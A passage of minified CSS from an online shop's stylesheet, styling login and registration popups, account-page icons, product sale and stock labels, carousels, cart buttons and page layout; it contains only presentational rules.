-28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted #c6c4c5;font-weight:400;padding:8px 0 5px;width:100%;margin-bottom:8px;line-height:13px}.form-list .input-box .input-text{width:260px}.login-form .form-list{margin:0;padding:0}.login-form .form-list li{list-style:none;margin-bottom:6px}.login-form .form-list label{font-weight:700;color:#333;margin:0 5px 0 0;font-size:11px}.login-form .form-list label em{color:red}.login-form .form-list label a{color:#eb340a}.login-form .btn-login a{font-size:11px!important;padding:2px 0 0!important}.validation-advice{color:red}.close-here{position:absolute;top:7px;right:7px;text-indent:-999999px;background:url(../image/login-close.png) no-repeat;width:14px;height:14px;text-transform:none}.pepperpoint .close-here{right:2px}.remain_cart_inner .close-cart,.disclaimer .close-cart{background:url(../image/login-close.png) no-repeat scroll 0 0 transparent;height:20px;position:absolute;right:-5px;text-indent:-999999px;text-transform:none;top:0;width:20px;z-index:999999}#sociallogin_button .login-form a:hover{-moz-transform:none;-moz-transition:none;-webkit-transform:none;-webkit-transition:none;-ms-transform:none;-ms-transition:none;transform:none;transition:none;-o-transform:none}.forgot-password{color:#fff;float:left;font-size:11px;font-weight:400;line-height:20px;margin-left:10px;text-transform:capitalize}.btn-login{float:left;padding:5px 0;width:268px}.registration-popups,.trigg-pepperpoint{position:relative}.registration-popups .login_window{left:0}.registration-popups .fieldset{float:left;width:100%}.reg-info{float:left;width:100%}.reg-info h1{border-bottom:1px dotted #fff;color:#fff;font-size:13px;margin-bottom:5px;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.reg-info ul.form-list li{width:270px;float:left}.reg-info ul.form-list li div.multi-box{float:left;width:270px}.reg-info ul.form-list li .field{width:130px;float:left}.reg-info .field-big{width:180px}.reg-info .field-big .customer-dob{width:180px!important}.reg-info .field-small{width:92px!important}.reg-info .form-list .input-box,.reg-info .form-list select{width:89px;height:25px}.reg-info .form-list .customer-dob .dob-day,.reg-info .form-list .customer-dob .dob-year{width:55px}.reg-info .form-list .customer-dob .dob-month{width:59px}.reg-info .form-list .customer-dob .dob-month select{width:54px!important}.reg-info .form-list input.input-text{width:116px}.reg-info .form-list .full-width input.input-text{width:256px}.reg-info .form-list .customer-dob .dob-day input.input-text,.reg-info .form-list .customer-dob .dob-month input.input-text{width:26px}.reg-info .form-list .customer-dob .dob-year input.input-text{width:34px}.reg-info .form-list .customer-dob select{width:50px!important;padding:3px 2px;text-align:left}.reg-info .form-list .customer-dob .dob-year select{width:55px!important}.reg-info ul.form-list li .field.field-right{float:right}.login_window button.button,.remain_cart button.button{float:left;background:url(../image/checkout_button_bg.jpg) repeat-x;font-size:12px;color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #080808;line-height:21px;cursor:pointer}.login_window button.button span,.remain_cart button.button span{font-size:12px;line-height:13px}.login_window button.button:hover,.remain_cart button.button:hover{background:#000}#terms-condition h1{color:#fff;border-bottom:1px dotted #fff;padding-bottom:5px;font-family:Poppins,Arial,Helvetica,sans-serif}.links .reg-info li{padding:0}.login-form .reg-info h2{margin-bottom:15px;border-bottom:1px dotted #c6c4c5;padding-bottom:5px;font-size:13px}.account-create .multi-box{float:left;width:470px}.account-create .form-list li{float:left;width:470px}.account-create .form-list li.control{margin:5px 0 0}.account-create .form-list li .field{float:left;width:225px}.account-create .form-list li .field-right{float:right}.account-create .form-list input.input-text{width:200px}.account-create .form-list select{width:211px}.account-create .form-list .customer-dob{width:225px}.account-create .form-list .customer-dob select{width:60px}.account-create .form-list .customer-dob .dob-year select{width:82px}.account-create li.control a{font-size:11px;text-decoration:underline}.account-create .buttons-set button.create-account{float:left;margin:0}.account-create .buttons-set.creat-acc{float:left;width:100%;margin-top:10px;border:none}.account-create div.selectME{width:65px!important;margin-left:0;height:23px}.account-create .dob-year div.selectME{margin-right:0}.account-create .form-list .customer-dob .dob-day,.account-create .form-list .customer-dob .dob-month{width:65px}.reg-info .form-list-first{position:relative;padding-top:50px;float:left}.reg-info .form-list-first.error-space{padding-top:75px}.reg-info .form-list-first li.email_top{position:absolute;top:2px;left:0}.icon_edit_account_48{background-color:#fff;background-image:url(../image/icon_edit_account_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_password_48{background-color:#fff;background-image:url(../image/icon_password_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_address_48{background-color:#fff;background-image:url(../image/icon_address_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_wishlist_48{background-color:#fff;background-image:url(../image/icon_wishlist_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_mess_48{background-color:#fff;background-image:url(../image/icon_mess_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_subscribe_48{background-color:#fff;background-image:url(../image/icon_subscribe_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_return_48{background-color:#fff;background-image:url(../image/icon_return_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_trans_48{background-color:#fff;background-image:url(../image/icon_trans_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_order_48{background-color:#fff;background-image:url(../image/icon_order_48.png);background-position:center center;background-repeat:no-repeat;display:inline-block;padding:60px 15px 15px;width:44px;-webkit-border-radius:50px;-moz-border-radius:50px;-khtml-border-radius:50px;border-radius:50px;border:2px solid #ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo 